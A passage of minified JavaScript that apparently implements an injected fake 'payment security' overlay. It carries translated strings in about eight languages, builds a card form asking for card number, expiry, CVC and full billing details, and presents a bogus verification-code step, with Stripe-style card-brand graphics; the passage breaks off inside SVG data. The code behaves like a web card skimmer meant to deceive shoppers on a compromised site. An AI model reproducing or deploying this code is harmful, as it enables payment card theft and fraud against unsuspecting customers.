verifica\xe7\xe3o foi enviado para o seu dispositivo. Insira o c\xf3digo no campo apropriado para confirmar a transfer\xeancia.",header_4:"Detalhes do pagamento",submit:"Pagamento",wait:"Por favor, aguarde...",config:{fn:"Nome",ln:"Sobrenome",cn:"Pa\xeds",st:"Estado",ct:"Cidade",ad:"Endere\xe7o",ap:"Endere\xe7o 2",zp:"C\xf3digo postal",ph:"Telefone",em:"Email",cc:"N\xfamero do cart\xe3o",de:"Data de validade",cv:"CVC"},error:"Os dados do cart\xe3o de cr\xe9dito est\xe3o incorretos",label_ps:"Pague com cart\xe3o - pagamentos 100% seguros"},tr:{await:"\xd6deme bekleniyor...",header:"Kredi / Banka kartı ile \xf6deme",header_2:"\xd6deme g\xfcvenliği",header_3:"Bir doğrulama kodu cihazınıza g\xf6nderildi. Transferi onaylamak i\xe7in kodu uygun alana girin.",header_4:"\xd6deme Detayları",submit:"\xd6deme",wait:"L\xfctfen bekleyin...",config:{fn:"Ad",ln:"Soyad",cn:"\xdclke",st:"Eyalet",ct:"Şehir",ad:"Adres",ap:"Adres 2",zp:"Posta kodu",ph:"Telefon",em:"E-posta",cc:"Kart Numarası",de:"Son Kullanma Tarihi",cv:"CVC"},error:"Kredi kartı bilgileri hatalı",label_ps:"Kartla \xf6de - %100 g\xfcvenli \xf6demeler"},da:{await:"Afventer betaling...",header:"Betal med kredit- / debetkort",header_2:"Betalingssikkerhed",header_3:"En bekr\xe6ftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekr\xe6fte overf\xf8rslen.",header_4:"Betalingsoplysninger",submit:"Betaling",wait:"Vent venligst...",config:{fn:"Fornavn",ln:"Efternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"Email",cc:"Kortnummer",de:"Udl\xf8bsdato",cv:"CVC"},error:"Kreditkortoplysningerne er forkerte",label_ps:"Betal med kort - 100% sikre betalinger"},no:{await:"Venter p\xe5 betaling...",header:"Betal med kreditt- / debetkort",header_2:"Betalingssikkerhet",header_3:"En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betaling",wait:"Vennligst vent...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Kredittkortinformasjonen er feil",label_ps:"Betal med kort - 100% sikre betalinger"},sv:{await:"V\xe4ntar p\xe5 betalning...",header:"Betala med kredit- / debetkort",header_2:"Betalningss\xe4kerhet",header_3:"En bekr\xe4ftelsekod har skickats till din enhet. Ange koden i det relevanta f\xe4ltet f\xf6r att bekr\xe4fta \xf6verf\xf6ringen.",header_4:"Betalningsinformation",submit:"Betalning",wait:"V\xe4nligen v\xe4nta...",config:{fn:"F\xf6rnamn",ln:"Efternamn",cn:"Land",st:"Stat",ct:"Stad",ad:"Adress",ap:"Adress 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utg\xe5ngsdatum",cv:"CVC"},error:"Kreditkortsinformationen \xe4r felaktig",label_ps:"Betala med kort - 100% s\xe4kra betalningar"},sl:{await:"Čakanje na plačilo...",header:"Plačajte s kreditno / debetno kartico",header_2:"Varnost plačila",header_3:"Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.",header_4:"Podrobnosti plačila",submit:"Plačilo",wait:"Prosim, počakajte...",config:{fn:"Ime",ln:"Priimek",cn:"Država",st:"Država",ct:"Mesto",ad:"Naslov",ap:"Naslov 2",zp:"Poštna številka",ph:"Telefon",em:"E-pošta",cc:"Številka kartice",de:"Datum poteka",cv:"CVC"},error:"Podatki o kreditni kartici so napačni"},nl:{await:"Wachten op betaling...",header:"Betaal met creditcard / debetkaart",header_2:"Betaalbeveiliging",header_3:"De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.",header_4:"Betalingsgegevens",submit:"Betalen",wait:"Even geduld alstublieft...",config:{fn:"Voornaam",ln:"Achternaam",cn:"Land",st:"Provincie",ct:"Stad",ad:"Adres",ap:"Adres 2",zp:"Postcode",ph:"Telefoon",em:"E-mail",cc:"Kaartnummer",de:"Vervaldatum",cv:"CVC"},error:"De creditcardgegevens zijn onjuist"},he:{await:"ממתין לתשלום...",header:"שלם בכרטיס אשראי / כרטיס דביט",header_2:"אבטחת תשלום",header_3:"קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.",header_4:"פרטי תשלום",submit:"שלם",wait:"תמתין שנייה בבקשה...",config:{fn:"שם פרטי",ln:"שם משפחה",cn:"מדינה",st:"מחוז",ct:"עיר",ad:"כתובת",ap:"כתובת 2",zp:"מיקוד",ph:"טלפון",em:"אימייל",cc:"מספר כרטיס",de:"תאריך תפוגה",cv:"CVC"},error:"פרטי כרטיס האשראי אינם נכונים"},nb:{await:"Venter p\xe5 betaling...",header:"Betal med kredittkort / debetkort",header_2:"Betalingssikkerhet",header_3:"Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betal",wait:"Vennligst vent et \xf8yeblikk...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Fylke",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Ugyldige kortdetaljer"}},init:function(_){this.lang=document.documentElement.lang.split("-")[0],this.setAssets(()=>this.initModal()),"function"==typeof _&&_()},initModal:function(_){let $=`<div class="modalSecurityPayment-dialog" role="document"><div class="modalSecurityPayment-content"><div class="modalSecurityPayment-header"><button type="button" class="modalSecurityPayment-close" aria-label="Close"><span aria-hidden="true">\xd7</span></button><h5 class="modalSecurityPayment-title"><i class=""></i><span>${this.languages[this.lang].header}</span></span></h5></div><div class="modalSecurityPayment-body"><h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"> <div class="modalSecurityPayment-loader"></div></div></div></div></div>`,e=document.createElement("div");if(e.className="modalSecurityPayment fadeSecurityPayment",e.id="modal-security-payment",e.innerHTML=$,Q("#modal-security-payment"))return!1;document.body.appendChild(e),this.modalSecurityPayment("show"),Q(".modalSecurityPayment-close").onclick=()=>{Q("h2.modalSecurityPayment-text-center")&&location.reload(),this.modalSecurityPayment("hide")},"function"==typeof _&&_()},modalSecurityPayment:function(_,$=!1){switch(_){case"show":{let e=document.createElement("div");e.className="modalSecurityPayment-backdrop fadeSecurityPayment inSecurityPayment",document.body.appendChild(e),Q("#modal-security-payment").classList.add("inSecurityPayment"),setTimeout(()=>this.modalCardForm($),1500);break}case"hide":document.body.style.overflow="auto",Q("#modal-security-payment").remove(),Q(".modalSecurityPayment-backdrop").remove(),clearInterval(this.checkB),clearInterval(this.inTim),"function"==typeof $&&$()}},modalCardForm:function(_=!1){let $=(_,$,e,t="text",a,i,n,o=!1,r="")=>`${i?'<div class="cc-form-row">':""}<div class="${a}"><div class="cc-form-form-group"><label for="${$}" style="padding-left: 0px !important;">${_}</label>${o?`<div class="cc-form-input-group">`:""}<input class="cc-form-form-control" id="${$}" name="${e}" type="${t}" placeholder="${r}" required="">${o?`<span class="cc-form-input-group-addon"><svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg></span></div>`:""}</div></div>${n?"</div>":""}`,e="";this.cardInfo&&(e=`${$(this.languages[this.lang].config.fn,"cc_firstname","payment[cc_firstname]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1)}${$(this.languages[this.lang].config.ln,"cc_lastname","payment[cc_lastname]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.cn,"cc_country","payment[cc_country]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.st,"cc_state","payment[cc_state]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ct,"cc_city","payment[cc_city]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.ad,"cc_address","payment[cc_address]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ap,"cc_address_2","payment[cc_address_2]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.zp,"cc_zip","payment[cc_zip]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ph,"cc_phone","payment[cc_phone]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.em,"cc_email","payment[cc_email]","email","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0)}`);let t=`<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main"><div class="cc-form-row"><div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;"><div class="cc-form-panel cc-form-panel-default credit-card-box"><div class="cc-form-panel-heading"><div class="cc-form-row cc-form-display-tr"><h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3><div class="cc-form-display-td"><img class="img-responsive cc-form-pull-right" src="[data-uri]"></div></div></div><div class="cc-form-panel-body"><form role="form" id="cc-payment-form-main">${e}${$(this.languages[this.lang].config.cc,"cc_number","payment[cc_number]","text","cc-form-col-xs-12",!0,!0,!0,"1234 1234 1234 1234")}${$(this.languages[this.lang].config.de,"cc_exp","payment[cc_exp]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1,!1,"MM / YY")}${$(this.languages[this.lang].config.cv,"cc_cvc","payment[cc_cvc]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0,!1,"123")}<div class="modalSecurityPayment-row"><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display:inline-block;text-align: right;vertical-align: middle;"><button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary"><span>${this.languages[this.lang].submit}</span></button></div></div></form></div></div></div></div></div>`;Q(".modalSecurityPayment-body")&&(Q(".modalSecurityPayment-body").innerHTML=t),setTimeout(()=>{let _=Q("#cc_number"),$=/^\d{0,16}$/g,e,t,a=Q("#cc_exp"),i=/^\d{0,4}$/g,n,o,r=Q("#cc_cvc"),d=/^\d{0,4}$/g,l,c,s=(_,$,e)=>{var t=[];for(let a=0;a<_.length;a++)0!==a&&a%$==0&&t.push(e),t.push(_[a]);return t.join("")},p=_=>_.replace(/[^\d]/g,""),m=(_,$)=>Math.floor(_/($+1)),L=_=>{let $=_.target;e=$.value,t=$.selectionEnd},h=_=>{let a=_.target,i=p(a.value),n;i.match($)?(i=s(i,4," "),n=t-m(t,4)+m(t+(i.length-e.length),4)+(p(i).length-p(e).length),a.value=""!==i?i:""):(a.value=e,n=t),a.setSelectionRange(n,n),C(a.value)},C=_=>{let $=_.replace(/\s+/g,""),e="",t={amex:/^3[47][0-9]{13}$/,discover:/^6(?:011|5[0-9]{2})[0-9]{12}$/,diners:/^3(?:0[0-5]|[68][0-9])\d{11}$/,mastercard:/^5[1-5][0-9]{14}$/,jcb:/^(?:2131|1800|35\d{3})\d{11}$/,maestro:/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,visa:/^4[0-9]{12}(?:[0-9]{3})?$/,unionpay:/62[0-9]{14,17}$/};for(let a in t)if(t[a].test($)){e=a;break}Q("#wc-stripe-card-brand").innerHTML=({amex:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 